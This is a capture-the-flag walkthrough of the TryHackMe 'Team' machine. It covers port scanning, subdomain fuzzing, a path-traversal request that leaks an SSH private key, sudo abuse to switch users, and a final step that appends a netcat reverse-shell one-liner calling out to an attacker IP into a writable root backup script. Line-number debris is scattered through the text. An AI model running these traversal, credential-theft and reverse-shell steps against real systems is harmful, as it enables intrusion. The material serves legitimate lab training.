Security, Boot2Root, Enumeration, Misconfiguration. boot2root machine
https://tryhackme.com/room/teamcw
Notes
sudo nmap -Pn -sS -p- -T4 10.10.193.39 -vvv
1
2
3
4
| PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 61
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
|
sudo nmap -sV -sT -sC -p21,22,80 10.10.193.39
1
2
3
4
5
6
7
8
9
10
11
| PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 79:5f:11:6a:85:c2:08:24:30:6c:d4:88:74:1b:79:4d (RSA)
| 256 af:7e:3f:7e:b4:86:58:83:f1:f6:a2:54:a6:9b:ba:ad (ECDSA)
|_ 256 26:25:b0:7b:dc:3f:b2:94:37:12:5d:cd:06:98:c7:9f (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works! If you see this add 'te...
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
|
Visiting the port 80 apache httpd and viewing the source code we find Apache2 Ubuntu Default Page: It works! If you see this add 'team.thm' to your hosts! add to /etc/hosts and view.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| #!/bin/bash
read -p "Enter Username: " ftpuser
read -sp "Enter Username Password: " T3@m$h@r3
echo
ftp_server="localhost"
ftp_username="$Username"
ftp_password="$Password"
mkdir /home/username/linux/source_folder
source_folder="/home/username/source_folder/"
cp -avr config* $source_folder
dest_folder="/home/username/linux/dest_folder/"
ftp -in $ftp_server <<END_SCRIPT
quote USER $ftp_username
quote PASS $decrypt
cd $source_folder
!cd $dest_folder
mget -R *
quit
|
1
2
3
4
5
6
7
| Dale
I have started coding a new website in PHP for the team to use, this is currently under development. It can be
found at ".dev" within our domain.
Also as per the team policy please make a copy of your "id_rsa" and place this in the relevent config file.
Gyles
|
- there is a hint that is telling us to look for a “dev” site that is under construction.
- I had to use wfuzz for this as gobuster dns scans never returned any results.
wfuzz -c --hw 977 -u http://team.thm -H "Host: FUZZ.team.thm" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
1
2
3
4
5
6
7
8
| =====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 200 89 L 220 W 2966 Ch "www"
000000019: 200 9 L 20 W 187 Ch "dev"
000000085: 200 9 L 20 W 187 Ch "www.dev"
000000689: 400 12 L 53 W 422 Ch "gc._msdcs"
|
and finally we find the ssh key after trying literally everywhere
curl -s http://dev.team.thm/script.php?page=../../../etc/ssh/sshd_config- this ssh key has no password so
chmod 400 dale.rsa and ssh in
What is the user flag?
What is the root flag?
1
2
| User dale may run the following commands on TEAM:
(gyles) NOPASSWD: /home/gyles/admin_checks
|
- we can
sudo -u gyles /home/gyles/admin_checks - and move to gyles by using
/bin/sh - upgrade the terminal with
python3 -c 'import pty;pty.spawn("/bin/bash")' for d in `echo $PATH | tr ":" "\n"`; do find $d -name "*.sh" 2>/dev/null; done
1
| You can write script: /usr/local/bin/main_backup.sh
|
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.2.127.225 6666 >/tmp/f" >> /usr/local/bin/main_backup.sh